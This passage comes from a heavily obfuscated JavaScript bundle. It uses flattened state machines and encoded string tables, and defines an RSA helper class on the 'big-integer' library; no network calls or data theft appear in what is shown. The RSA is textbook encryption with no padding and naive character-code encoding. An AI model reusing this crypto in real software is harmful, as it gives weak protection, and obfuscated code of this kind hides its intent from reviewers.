e6IbE_N(GNcUkW(0x291),GNcUkW(BhoZHxQ[0x290])+GNcUkW(BhoZHxQ[0x291]),GNcUkW(BhoZHxQ[0x292])+GNcUkW(BhoZHxQ[0x293]))[GNcUkW(BhoZHxQ[0x294])+GNcUkW(BhoZHxQ[0x297])]},[GNcUkW(0x294)+\"\\x53\"](...HX1qEio){var fJQVJvM,qHu5lE;function*caJq7vR(qHu5lE,tv2Bjh,dFgIaJs,X9GCwI,omAUtZr={deh4jn:{}},VpmAFkL){while(qHu5lE+tv2Bjh+dFgIaJs+X9GCwI!==-0xe2)with(omAUtZr.dQolBm||omAUtZr)switch(qHu5lE+tv2Bjh+dFgIaJs+X9GCwI){case tv2Bjh-0xbf:return BOlJVD[PMf_r5[BhoZHxQ[0x2]]]=(0x1,omAUtZr.deh4jn.YVVU3H)(H0i_A_P[PMf_r5[BhoZHxQ[0x2]]]);case 0x1:return BGFMr_(OTQN26[BhoZHxQ[0x24]]);case omAUtZr.deh4jn.cOafni4+0x54:jlZwLnK(OTQN26[BhoZHxQ[0x1]]=\"\"+(OTQN26[BhoZHxQ[0x2]]||\"\"),OTQN26[BhoZHxQ[0xb]]=OTQN26[BhoZHxQ[0x1]].length,OTQN26[BhoZHxQ[0x24]]=[],OTQN26[BhoZHxQ[tv2Bjh+0xc5]]=BhoZHxQ[0x2],OTQN26[BhoZHxQ[dFgIaJs+0x57]]=BhoZHxQ[0x2],omAUtZr.dQolBm=omAUtZr.OeY9HM4,qHu5lE+=-0x54,dFgIaJs+=0x1b);break;case-0xcc:default:case-0x45:jlZwLnK([omAUtZr.deh4jn.orYY05g,omAUtZr.deh4jn.cOafni4,omAUtZr.deh4jn.D5x8V2]=[0x7b,-0x91,-0x7b],deh4jn.rGUNv_=function(...qHu5lE){return caJq7vR(0x17,-0x54,-0x43,-0x68,{deh4jn:omAUtZr.deh4jn,YZt4uIM:{}},qHu5lE).next().value},deh4jn.YVVU3H=function(...qHu5lE){return caJq7vR(-0x75,0x43,-0x3e,0x2,{deh4jn:omAUtZr.deh4jn,OeY9HM4:{}},qHu5lE).next().value},aJymklk(deh4jn.rGUNv_),aJymklk(deh4jn.YVVU3H),omAUtZr.dQolBm=omAUtZr.deh4jn,qHu5lE+=-0x4a,tv2Bjh+=0x1ef,dFgIaJs+=0x4e,X9GCwI+=-0x69);break;case omAUtZr.deh4jn.orYY05g+-0xf1:OTQN26[BhoZHxQ[dFgIaJs+0xed]]=-BhoZHxQ[0x4];for(OTQN26[BhoZHxQ[qHu5lE+0x22]]=BhoZHxQ[qHu5lE+-0x2a];OTQN26[BhoZHxQ[dFgIaJs+0x71]]<OTQN26[BhoZHxQ[dFgIaJs+0x2e]];OTQN26[BhoZHxQ[0x4e]]++){OTQN26[BhoZHxQ[0x81]]=OTQN26[-BhoZHxQ[dFgIaJs+0x55]].indexOf(OTQN26[BhoZHxQ[0x1]][OTQN26[BhoZHxQ[qHu5lE+0x22]]]);if(OTQN26[BhoZHxQ[0x81]]===-BhoZHxQ[qHu5lE+-0x28])continue;if(OTQN26[BhoZHxQ[dFgIaJs+0xed]]<BhoZHxQ[tv2Bjh+0x83]){OTQN26[BhoZHxQ[0xca]]=OTQN26[BhoZHxQ[tv2Bjh+0x102]]}else{jlZwLnK(OTQN26[BhoZHxQ[tv2Bjh+0x14b]]+=OTQN26[BhoZHxQ[dFgIaJs+0xa4]]*BhoZHxQ[0x1e],OTQN26[BhoZHxQ[0x44]]|=OTQN26[BhoZHxQ[tv2Bjh+0x14b]]<<OTQN26[BhoZHxQ[0x19]],OTQN26[BhoZHxQ[0x19]]+=(OTQN26[BhoZHxQ[dFgIaJs+0xed]]&BhoZHxQ[0x34])>BhoZHxQ[qHu5lE+-0x17]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(OTQN26[BhoZHxQ[0x24]].push(OTQN26[BhoZHxQ[0x44]]&BhoZHxQ[dFgIaJs+0x3d]),OTQN26[BhoZHxQ[0x44]]>>=BhoZHxQ[0xc],OTQN26[BhoZHxQ[0x19]]-=BhoZHxQ[0xc])}while(OTQN26[BhoZHxQ[0x19]]>BhoZHxQ[0x17]);OTQN26[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(OTQN26[BhoZHxQ[0xca]]>-BhoZHxQ[0x4]){jlZwLnK(omAUtZr.dQolBm=omAUtZr.OeY9HM4,qHu5lE+=-0x15,dFgIaJs+=0x8d);break}else{jlZwLnK(omAUtZr.dQolBm=omAUtZr.OeY9HM4,qHu5lE+=-0x15,tv2Bjh+=0x69,dFgIaJs+=0x8d,X9GCwI+=-0x6a);break}case-0x37:jlZwLnK([omAUtZr.deh4jn.orYY05g,omAUtZr.deh4jn.cOafni4,omAUtZr.deh4jn.D5x8V2]=[-0x79,0xb,-0xb0],omAUtZr.dQolBm=omAUtZr.OeY9HM4,qHu5lE+=0xe9,tv2Bjh+=-0x28e,dFgIaJs+=0xa3,X9GCwI+=0x13b);break;case-0x6e:case-0xb7:case-0x8f:jlZwLnK([...OeY9HM4.OTQN26]=VpmAFkL,OeY9HM4.OTQN26[BhoZHxQ[0x0]]=BhoZHxQ[0x4],OeY9HM4.OTQN26[-BhoZHxQ[0x32]]=\"\\x32\\x66\\x58\\x3a\\x55\\x40\\x45\\x7e\\x2e\\x38\\x34\\x44\\x3b\\x36\\x4b\\x49\\x54\\x47\\x43\\x3f\\x4d\\x78\\x7c\\x57\\x3d\\x2a\\x5e\\x25\\x26\\x56\\x4e\\x73\\x4f\\x29\\x71\\x61\\x42\\x6b\\x53\\x37\\x2f\\x7b\\x22\\x5f\\x35\\x5a\\x6e\\x75\\x3c\\x6c\\x41\\x24\\x76\\x4a\\x63\\x31\\x28\\x62\\x39\\x6d\\x50\\x79\\x48\\x30\\x3e\\x7d\\x46\\x6f\\x33\\x5d\\x51\\x72\\x65\\x59\\x23\\x6a\\x4c\\x21\\x68\\x69\\x2c\\x67\\x77\\x60\\x70\\x7a\\x52\\x74\\x2b\\x64\\x5b\",omAUtZr.dQolBm=omAUtZr.OeY9HM4,qHu5lE+=0xf5,tv2Bjh+=-0xc4);break;case omAUtZr.deh4jn.orYY05g+-0x6:case-0xdc:return BOlJVD[PMf_r5[BhoZHxQ[0x2]]];case qHu5lE- -0xfc:case-0xf7:return fJQVJvM=!0x0,xQIaiW=[...HX1qEio],new e6IbE_N(GNcUkW(0x295),GNcUkW(BhoZHxQ[qHu5lE+0x2d4]),GNcUkW(BhoZHxQ[0x292])+GNcUkW(BhoZHxQ[qHu5lE+0x2d1]))[GNcUkW(BhoZHxQ[0x294])+(0x1,rGUNv_)(0x297)];case 0x82:case 0x80:case X9GCwI- -0x119:jlZwLnK(omAUtZr.dQolBm=omAUtZr.OeY9HM4,qHu5lE+=0x10d,tv2Bjh+=-0x28e,dFgIaJs+=0x68,X9GCwI+=0xff);break;case-0x2a:case 0xb2:case omAUtZr.deh4jn.orYY05g+-0x163:jlZwLnK([...YZt4uIM.PMf_r5]=VpmAFkL,YZt4uIM.PMf_r5[BhoZHxQ[tv2Bjh+0x54]]=BhoZHxQ[tv2Bjh+0x58]);if(typeof BOlJVD[YZt4uIM.PMf_r5[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[qHu5lE+-0x15])){jlZwLnK(omAUtZr.dQolBm=omAUtZr.YZt4uIM,qHu5lE+=0x85,tv2Bjh+=0x4b,dFgIaJs+=0xa,X9GCwI+=-0xba);break}else{jlZwLnK(omAUtZr.dQolBm=omAUtZr.YZt4uIM,qHu5lE+=-0x3b,tv2Bjh+=0x11a,dFgIaJs+=0xa,X9GCwI+=0x74);break}case omAUtZr.deh4jn.orYY05g+-0x69:jlZwLnK(omAUtZr.dQolBm=omAUtZr.OeY9HM4,qHu5lE+=-0x180,tv2Bjh+=-0x76,dFgIaJs+=0x156,X9GCwI+=0x90);break;case 0x2:case 0x46:case-0xc:jlZwLnK(OTQN26[BhoZHxQ[0x24]].push((OTQN26[BhoZHxQ[0x44]]|OTQN26[BhoZHxQ[0xca]]<<OTQN26[BhoZHxQ[0x19]])&BhoZHxQ[qHu5lE+0x3]),omAUtZr.dQolBm=omAUtZr.OeY9HM4,tv2Bjh+=0x69,X9GCwI+=-0x6a);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=caJq7vR(0xc,0x1e,-0x87,-0x6f).next().value);if(fJQVJvM){return qHu5lE}},[GNcUkW(0x298)](...HX1qEio){if(GNcUkW(0x299)in zcEBD8){fJQVJvM()}function fJQVJvM(...HX1qEio){var fJQVJvM,qHu5lE;function*fQuYkC(qHu5lE,fQuYkC,BOlJVD,H0i_A_P,caJq7vR={ZTEDnNH:{}}){while(qHu5lE+fQuYkC+BOlJVD+H0i_A_P!==0x38)with(caJq7vR.t_RCiP||caJq7vR)switch(qHu5lE+fQuYkC+BOlJVD+H0i_A_P){case 0x2:case 0xfa:case-0x41:jlZwLnK([caJq7vR.ZTEDnNH.FR8XZP,caJq7vR.ZTEDnNH.rMCNqR,caJq7vR.ZTEDnNH.E7pdgJ]=[-0x4c,-0x12,-0x71],HX1qEio[BhoZHxQ[BOlJVD+0xba]]=BhoZHxQ[0x2],ZTEDnNH.XuI7XfE=zjgXPg_[\"OpXS7e\"](\"big-integer\"),caJq7vR.t_RCiP=caJq7vR.ZTEDnNH,qHu5lE+=0x2a,fQuYkC+=0x15a,BOlJVD+=-0x7c,H0i_A_P+=-0x1b6);break;case-0xbc:case caJq7vR.ZTEDnNH.FR8XZP+0x57:jlZwLnK(caJq7vR.t_RCiP=caJq7vR.ZTEDnNH,qHu5lE+=0x80,BOlJVD+=-0x168,H0i_A_P+=0x12b);break;case-0x5c:jlZwLnK([caJq7vR.ZTEDnNH.FR8XZP,caJq7vR.ZTEDnNH.rMCNqR,caJq7vR.ZTEDnNH.E7pdgJ]=[0x38,-0x69,0x9f],caJq7vR.t_RCiP=caJq7vR.ZTEDnNH,fQuYkC+=0xf,BOlJVD+=0xbe,H0i_A_P+=-0x160);break;case BOlJVD-0x168:default:case-0x37:jlZwLnK([caJq7vR.ZTEDnNH.FR8XZP,caJq7vR.ZTEDnNH.rMCNqR,caJq7vR.ZTEDnNH.E7pdgJ]=[0xf,0x3e,-0x62],caJq7vR.t_RCiP=caJq7vR.ZTEDnNH,qHu5lE+=0x103,fQuYkC+=0xd1,BOlJVD+=-0x1c7,H0i_A_P+=-0x25);break;case caJq7vR.ZTEDnNH.E7pdgJ+0x14:jlZwLnK(caJq7vR.t_RCiP=caJq7vR.BGUJ7g,qHu5lE+=0xf4,fQuYkC+=-0x14b,BOlJVD+=0x1d,H0i_A_P+=0x56);break;case BOlJVD- -0x47:HX1qEio[BhoZHxQ[BOlJVD+0x178]]=class tv2Bjh{static randomPrime(qHu5lE){const fQuYkC=XuI7XfE.one.shiftLeft(qHu5lE-BhoZHxQ[0x4]),BOlJVD=XuI7XfE.one.shiftLeft(qHu5lE).prev();while(BhoZHxQ[0x192]){let H0i_A_P=XuI7XfE.randBetween(fQuYkC,BOlJVD);if(H0i_A_P.isProbablePrime(BhoZHxQ[0x9])){return H0i_A_P}}}static generate(...qHu5lE){qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4];const fQuYkC=(0x1,XuI7XfE)(BhoZHxQ[0x1a1]);let BOlJVD,H0i_A_P;qHu5lE[BhoZHxQ[0x4]]=BhoZHxQ[0x25];do{jlZwLnK(BOlJVD=this.randomPrime(qHu5lE[BhoZHxQ[0x2]]/BhoZHxQ[0x1]),H0i_A_P=this.randomPrime(qHu5lE[BhoZHxQ[0x2]]/BhoZHxQ[0x1]),qHu5lE[BhoZHxQ[0x4]]=XuI7XfE.lcm(BOlJVD.prev(),H0i_A_P.prev()))}while(XuI7XfE.gcd(fQuYkC,qHu5lE[BhoZHxQ[0x4]]).notEquals(BhoZHxQ[0x4])||BOlJVD.minus(H0i_A_P).abs().shiftRight(qHu5lE[BhoZHxQ[0x2]]/BhoZHxQ[0x1]-BhoZHxQ[0x193]).isZero());return{e:fQuYkC,n:BOlJVD.multiply(H0i_A_P),d:fQuYkC.modInv(qHu5lE[BhoZHxQ[0x4]])}}static encrypt(qHu5lE,fQuYkC,BOlJVD){return(0x1,XuI7XfE)(qHu5lE).modPow(BOlJVD,fQuYkC)}static decrypt(qHu5lE,fQuYkC,BOlJVD){return(0x1,XuI7XfE)(qHu5lE).modPow(fQuYkC,BOlJVD)}static encode(...qHu5lE){qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4];const fQuYkC=qHu5lE[BhoZHxQ[0x2]].split(\"\").map(qHu5lE=>qHu5lE.charCodeAt()).join(\"\");return(0x1,XuI7XfE)(fQuYkC)}static decode(...qHu5lE){qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4];const fQuYkC=qHu5lE[BhoZHxQ[0x2]].toString();qHu5lE[BhoZHxQ[0x92]]=\"\";for(let BOlJVD=BhoZHxQ[0x2];BOlJVD<fQuYkC.length;BOlJVD+=BhoZHxQ[0x1]){let H0i_A_P=comAPmF(GNcUkW(BhoZHxQ[0x295]))(fQuYkC.substr(BOlJVD,BhoZHxQ[0x1]));H0i_A_P<=BhoZHxQ[0x47]?(qHu5lE[BhoZHxQ[0x92]]+=comAPmF(GNcUkW(BhoZHxQ[0x261])+BhoZHxQ[0x197]).fromCharCode(comAPmF(GNcUkW(BhoZHxQ[0x295]))(fQuYkC.substr(BOlJVD,BhoZHxQ[0xb]))),BOlJVD++):qHu5lE[BhoZHxQ[0x92]]+=comAPmF(GNcUkW(0x29b)).fromCharCode(H0i_A_P)}return qHu5lE[BhoZHxQ[0x92]]}};return fJQVJvM=!0x0,zjgXPg_[\"UZl4TBm\"].exports=HX1qEio[BhoZHxQ[qHu5lE+-0x6f]];case qHu5lE- -0x20:jlZwLnK(caJq7vR.t_RCiP=caJq7vR.V9gcBBg,qHu5lE+=0x59,fQuYkC+=-0x1a5,BOlJVD+=0x1d,H0i_A_P+=0xa0);break;case qHu5lE- -0x124:jlZwLnK(caJq7vR.t_RCiP=caJq7vR.ZTEDnNH,qHu5lE+=0x96,fQuYkC+=-0x1df,BOlJVD+=-0x58,H0i_A_P+=0x133);break;case BOlJVD-0x17a:case-0xbf:case-0xcd:jlZwLnK(caJq7vR.t_RCiP=caJq7vR.Jv23LzI,qHu5lE+=-0x24,fQuYkC+=0x86,BOlJVD+=-0x149,H0i_A_P+=0x191);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=fQuYkC(0x87,-0xf7,-0xba,0xe9).next().value);if(fJQVJvM){return qHu5lE}}return xQIaiW=[...HX1qEio],e6IbE_N(GNcUkW(0x29c))},[GNcUkW(0x29d)](...HX1qEio){return xQIaiW=[...HX1qEio],new e6IbE_N(GNcUkW(0x29e),GNcUkW(BhoZHxQ[0x296]),GNcUkW(BhoZHxQ[0x292])+GNcUkW(BhoZHxQ[0x293]))[GNcUkW(BhoZHxQ[0x294])+GNcUkW(BhoZHxQ[0x297])]},[GNcUkW(0x29f)](...HX1qEio){return xQIaiW=[...HX1qEio],e6IbE_N(GNcUkW(0x2a0),GNcUkW(BhoZHxQ[0x290])+GNcUkW(BhoZHxQ[0x291]),GNcUkW(BhoZHxQ[0x292])+GNcUkW(BhoZHxQ[0x293]))[GNcUkW(BhoZHxQ[0x294])+GNcUkW(BhoZHxQ[0x297])]}};return xQIaiW=[HX1qEio,fJQVJvM],e6IbE_N(GNcUkW(0x2a1),GNcUkW(BhoZHxQ[0x296]),GNcUkW(BhoZHxQ[0x292])+GNcUkW(BhoZHxQ[0x293]))[GNcUkW(BhoZHxQ[0x294])+GNcUkW(BhoZHxQ[0x297])]}function zNJafp(...HX1qEio){var fJQVJvM;jlZwLnK(aJymklk(GNcUkW),aJymklk(qHu5lE));function qHu5lE(...HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,GNcUkW,fQuYkC={TxfexTM:{}}){while(qHu5lE+GNcUkW!==0x51)with(fQuYkC.EXqUHAb||fQuYkC)switch(qHu5lE+GNcUkW){case-0x2:case 0xd2:HX1qEio[BhoZHxQ[0x17]]=-BhoZHxQ[qHu5lE+-0x1e];for(HX1qEio[BhoZHxQ[0x298]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[qHu5lE+0x276]]<HX1qEio[BhoZHxQ[qHu5lE+0x5]];HX1qEio[BhoZHxQ[0x298]]++){HX1qEio[BhoZHxQ[0x16]]=HX1qEio[BhoZHxQ[0xc]].indexOf(HX1qEio[BhoZHxQ[0x13]][HX1qEio[BhoZHxQ[0x298]]]);if(HX1qEio[BhoZHxQ[0x16]]===-BhoZHxQ[0x4])continue;if(HX1qEio[BhoZHxQ[0x17]]<BhoZHxQ[qHu5lE+-0x20]){HX1qEio[BhoZHxQ[qHu5lE+-0xb]]=HX1qEio[BhoZHxQ[0x16]]}else{jlZwLnK(HX1qEio[BhoZHxQ[0x17]]+=HX1qEio[BhoZHxQ[0x16]]*BhoZHxQ[qHu5lE+-0x4],HX1qEio[BhoZHxQ[qHu5lE+0x9d]]|=HX1qEio[BhoZHxQ[qHu5lE+-0xb]]<<HX1qEio[BhoZHxQ[0xa]],HX1qEio[BhoZHxQ[0xa]]+=(HX1qEio[BhoZHxQ[0x17]]&BhoZHxQ[0x34])>BhoZHxQ[qHu5lE+-0xd]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[-BhoZHxQ[qHu5lE+0x76]].push(HX1qEio[BhoZHxQ[0xbf]]&BhoZHxQ[qHu5lE+-0x8]),HX1qEio[BhoZHxQ[qHu5lE+0x9d]]>>=BhoZHxQ[0xc],HX1qEio[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(HX1qEio[BhoZHxQ[qHu5lE+-0x18]]>BhoZHxQ[0x17]);HX1qEio[BhoZHxQ[0x17]]=-BhoZHxQ[0x4]}}if(HX1qEio[BhoZHxQ[0x17]]>-BhoZHxQ[0x4]){jlZwLnK(fQuYkC.EXqUHAb=fQuYkC.TxfexTM,qHu5lE+=-0x117);break}else{jlZwLnK(fQuYkC.EXqUHAb=fQuYkC.TxfexTM,qHu5lE+=-0x1f,GNcUkW+=-0x41);break}case-0x8f:case 0x10:jlZwLnK(fQuYkC.TxfexTM.qb65u8E=-0xc6,HX1qEio[BhoZHxQ[qHu5lE+0xa5]]=BhoZHxQ[0x4],HX1qEio[BhoZHxQ[0xc]]=\"\\x53\\x64\\x3c\\x57\\x39\\x68\\x6a\\x5e\\x71\\x3a\\x65\\x75\\x59\\x46\\x7e\\x72\\x48\\x29\\x49\\x74\\x76\\x70\\x7c\\x45\\x6d\\x3d\\x38\\x78\\x54\\x2e\\x79\\x22\\x5f\\x23\\x66\\x6f\\x50\\x6b\\x62\\x44\\x40\\x4c\\x36\\x30\\x26\\x28\\x69\\x6e\\x56\\x4e\\x63\\x3f\\x24\\x3e\\x32\\x5a\\x21\\x37\\x47\\x52\\x4d\\x6c\\x61\\x31\\x3b\\x60\\x2f\\x58\\x35\\x43\\x7b\\x73\\x4f\\x7a\\x42\\x33\\x34\\x5b\\x77\\x4a\\x2b\\x51\\x4b\\x55\\x25\\x2c\\x67\\x2a\\x7d\\x5d\\x41\",fQuYkC.EXqUHAb=fQuYkC.TxfexTM,qHu5lE+=0x114,GNcUkW+=-0x91);break;case GNcUkW-0xf5:case 0x62:jlZwLnK(HX1qEio[-BhoZHxQ[0x98]].push((HX1qEio[BhoZHxQ[0xbf]]|HX1qEio[BhoZHxQ[0x17]]<<HX1qEio[BhoZHxQ[0xa]])&BhoZHxQ[0x1a]),fQuYkC.EXqUHAb=fQuYkC.TxfexTM,qHu5lE+=0xf8,GNcUkW+=-0x41);break;case 0x86:case-0xbd:case GNcUkW!=-0x84&&GNcUkW!=0x48&&GNcUkW!=-0x52&&GNcUkW- -0xa3:fQuYkC.TxfexTM.qb65u8E=-0xe0;return fJQVJvM=!0x0,BGFMr_(HX1qEio[-BhoZHxQ[qHu5lE+-0xb]]);case GNcUkW- -0x6f:case-0xee:jlZwLnK(HX1qEio[BhoZHxQ[qHu5lE+-0x5c]]=\"\"+(HX1qEio[BhoZHxQ[qHu5lE+-0x6d]]||\"\"),HX1qEio[BhoZHxQ[qHu5lE+-0x48]]=HX1qEio[BhoZHxQ[0x13]].length,fQuYkC.EXqUHAb=fQuYkC.TxfexTM,qHu5lE+=-0x188,GNcUkW+=0xa);break;case-0xf1:default:case qHu5lE- -0x6f:return fJQVJvM=!0x0,BGFMr_(HX1qEio[-BhoZHxQ[0x98]]);case fQuYkC.TxfexTM.qb65u8E+0xe5:fQuYkC.TxfexTM.qb65u8E=0xb4;return fJQVJvM=!0x0,BGFMr_(HX1qEio[-BhoZHxQ[qHu5lE+-0xb]]);case 0x13:case-0xeb:jlZwLnK(HX1qEio[-BhoZHxQ[0x98]]=[],HX1qEio[BhoZHxQ[0xbf]]=BhoZHxQ[qHu5lE+0x11b],HX1qEio[BhoZHxQ[qHu5lE+0x123]]=BhoZHxQ[qHu5lE+0x11b],fQuYkC.EXqUHAb=fQuYkC.TxfexTM,qHu5lE+=0x13b,GNcUkW+=0x82);break;case fQuYkC.TxfexTM.qb65u8E+0x1b1:jlZwLnK(fQuYkC.EXqUHAb=fQuYkC.TxfexTM,qHu5lE+=-0x34,GNcUkW+=-0x24);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(-0xa5,0xb5).next().value);if(fJQVJvM){return qHu5lE}}function GNcUkW(...HX1qEio){HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=qHu5lE(H0i_A_P[HX1qEio[BhoZHxQ[0x2]]])}return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]}fJQVJvM={get[vHvmcIv(0x2a2)](){return bo2EOs},set[GNcUkW(0x2a3)](HX1qEio){bo2EOs=HX1qEio},get[GNcUkW(0x2a4)+BhoZHxQ[0xde]](){return hr0vrKC},get[GNcUkW(0x2a5)](){return it4AWa},get[GNcUkW(0x2a6)](){return wNx74ga},get[GNcUkW(0x2a7)](){return ONexuS},get[GNcUkW(0x2a8)+BhoZHxQ[0x16]](){return YpfgRf},get[GNcUkW(0x2a9)+BhoZHxQ[0xe9]](){return zDemh7x},get[GNcUkW(0x2aa)](){return bDO6Qf},get[GNcUkW(0x2ab)](){return ugNGnl},get[GNcUkW(0x2ac)](){return q2qMED},get[GNcUkW(0x2ad)+BhoZHxQ[0x299]](){return lHae91},get[GNcUkW(0x2ae)+BhoZHxQ[0xde]](){return PL4L7D},get[GNcUkW(BhoZHxQ[0x29a])](){return qEFtEOc},set[GNcUkW(BhoZHxQ[0x29a])](HX1qEio){qEFtEOc=HX1qEio},get[GNcUkW(BhoZHxQ[0x29b])+BhoZHxQ[0x122]](){return jj4kzr},set[GNcUkW(BhoZHxQ[0x29b])+BhoZHxQ[0x122]](HX1qEio){jj4kzr=HX1qEio},[GNcUkW(0x2b1)](...HX1qEio){return qraVi6i(...HX1qEio)}};return xQIaiW=[HX1qEio,fJQVJvM],e6IbE_N(GNcUkW(0x2b2))}function qraVi6i(...fQuYkC){var BOlJVD={};return xQIaiW=[fQuYkC,BOlJVD],new e6IbE_N(vHvmcIv(BhoZHxQ[0xac]),vHvmcIv(0x2b3),vHvmcIv(0x2b4)+vHvmcIv(0x2b5))[vHvmcIv(BhoZHxQ[0x239])+vHvmcIv(0x2b6)]}jlZwLnK(comAPmF(vHvmcIv(BhoZHxQ[0x2a0]))((...fQuYkC)=>{var BOlJVD,H0i_A_P;function*HX1qEio(BOlJVD,H0i_A_P,fJQVJvM,qHu5lE,GNcUkW={WypiUQP:{}},caJq7vR){while(BOlJVD+H0i_A_P+fJQVJvM+qHu5lE!==-0x72)with(GNcUkW.f6xd7bN||GNcUkW)switch(BOlJVD+H0i_A_P+fJQVJvM+qHu5lE){case GNcUkW.WypiUQP.IiliaVI+-0x6a:jlZwLnK(GNcUkW.f6xd7bN=GNcUkW.fNQFXO,BOlJVD+=0x60,H0i_A_P+=0xa2,qHu5lE+=-0x86);break;case H0i_A_P-0x93:jlZwLnK([GNcUkW.WypiUQP.IiliaVI,GNcUkW.WypiUQP.w20n8z]=[-0x55,0xe7],GNcUkW.f6xd7bN=GNcUkW.gSlWGgx,BOlJVD+=-0x5a,H0i_A_P+=-0x2c,fJQVJvM+=-0xf5,qHu5lE+=0xd7);break;case-0xf5:case GNcUkW.WypiUQP.IiliaVI+0x7f:jlZwLnK(FUlSQt[-BhoZHxQ[BOlJVD+0x26b]]=class tv2Bjh{static randomPrime(...BOlJVD){BOlJVD[BhoZHxQ[0x0]]=BhoZHxQ[0x4];const H0i_A_P=V0E91w.one.shiftLeft(BOlJVD[BhoZHxQ[0x2]]-BhoZHxQ[0x4]),fJQVJvM=V0E91w.one.shiftLeft(BOlJVD[BhoZHxQ[0x2]]).prev();while(BhoZHxQ[0x192]){let qHu5lE=V0E91w.randBetween(H0i_A_P,fJQVJvM);if(qHu5lE.isProbablePrime(BhoZHxQ[0x9])){return qHu5lE}}}static generate(...BOlJVD){BOlJVD[BhoZHxQ[0x0]]=BhoZHxQ[0x4];const H0i_A_P=(0x1,V0E91w)(BhoZHxQ[0x1a1]);let fJQVJvM,qHu5lE;BOlJVD[BhoZHxQ[0x42]]=BhoZHxQ[0x25];do{jlZwLnK(fJQVJvM=this.randomPrime(BOlJVD[BhoZHxQ[0x2]]/BhoZHxQ[0x1]),qHu5lE=this.randomPrime(BOlJVD[BhoZHxQ[0x2]]/BhoZHxQ[0x1]),BOlJVD[BhoZHxQ[0x42]]=V0E91w.lcm(fJQVJvM.prev(),qHu5lE.prev()))}while(V0E91w.gcd(H0i_A_P,BOlJVD[BhoZHxQ[0x42]]).notEquals(BhoZHxQ[0x4])||fJQVJvM.minus(qHu5lE).abs().shiftRight(BOlJVD[BhoZHxQ[0x2]]/BhoZHxQ[0x1]-BhoZHxQ[0x193]).isZero());return{e:H0i_A_P,n:fJQVJvM.multiply(qHu5lE),d:H0i_A_P.modInv(BOlJVD[BhoZHxQ[0x42]])}}static encrypt(...BOlJVD){BOlJVD[BhoZHxQ[0x0]]=BhoZHxQ[0xb];return(0x1,V0E91w)(BOlJVD[BhoZHxQ[0x2]]).modPow(BOlJVD[BhoZHxQ[0x1]],BOlJVD[BhoZHxQ[0x4]])}static decrypt(...BOlJVD){BOlJVD[BhoZHxQ[0x0]]=BhoZHxQ[0xb];return(0x1,V0E91w)(BOlJVD[BhoZHxQ[0x2]]).modPow(BOlJVD[BhoZHxQ[0x4]],BOlJVD[BhoZHxQ[0x1]])}static encode(...BOlJVD){BOlJVD[BhoZHxQ[0x0]]=BhoZHxQ[0x4];const H0i_A_P=BOlJVD[BhoZHxQ[0x2]].split(\"\").map(BOlJVD=>BOlJVD.charCodeAt()).join(\"\");return(0x1,V0E91w)(H0i_A_P)}static decode(...BOlJVD){BOlJVD[BhoZHxQ[0x0]]=BhoZHxQ[0x4];const H0i_A_P=BOlJVD[BhoZHxQ[0x2]].toString();BOlJVD[BhoZHxQ[0x5d]]=\"\";for(let fJQVJvM=BhoZHxQ[0x2];fJQVJvM<H0i_A_P.length;fJQVJvM+=BhoZHxQ[0x1]){let qHu5lE=comAPmF(vHvmcIv(BhoZHxQ[0x20f]))(H0i_A_P.substr(fJQVJvM,BhoZHxQ[0x1]));qHu5lE<=BhoZHxQ[0x47]?(BOlJVD[BhoZHxQ[0x5d]]+=comAPmF(vHvmcIv(BhoZHxQ[0x29f])).fromCharCode(comAPmF(vHvmcIv(BhoZHxQ[0x20f]))(H0i_A_P.substr(fJQVJvM,BhoZHxQ[0xb]))),fJQVJvM++):BOlJVD[BhoZHxQ[0x5d]]+=comAPmF(vHvmcIv(BhoZHxQ[0x29f])).fromCharCode(qHu5lE)}return BOlJVD[BhoZHxQ[0x5d]]}},zjgXPg_[\"UZl4TBm\"].exports=FUlSQt[-BhoZHxQ[0x29e]],GNcUkW.f6xd7bN=GNcUkW.JOEuFr,H0i_A_P+=-0x93);break;default:case 0x26:case 0x22:jlZwLnK(mqf8_6.Bia_o5=function*BOlJVD(H0i_A_P,fJQVJvM,qHu5lE={SYgHxl:{}}){while(H0i_A_P+fJQVJvM!==0xae)with(qHu5lE.OaWhed2||qHu5lE)switch(H0i_A_P+fJQVJvM){case 0xef:jlZwLnK(qHu5lE.OaWhed2=qHu5lE.SYgHxl,fJQVJvM+=-0x1aa);break;case qHu5lE.SYgHxl.wpv_qv+0x60:case 0x8f:jlZwLnK(qHu5lE.OaWhed2=qHu5lE.SYgHxl,H0i_A_P+=0x9e,fJQVJvM+=0x8);break;case H0i_A_P-0xeb:jlZwLnK(qHu5lE.SYgHxl.A6TLPg9=zjgXPg_[\"OpXS7e\"](\"../utils/isStandaloneExecutable\"),qHu5lE.SYgHxl.rq3QEJ=zjgXPg_[\"OpXS7e\"](\"./resolve-local-redacted-path\"),qHu5lE.OaWhed2=qHu5lE.SYgHxl,fJQVJvM+=0x16b);break;case 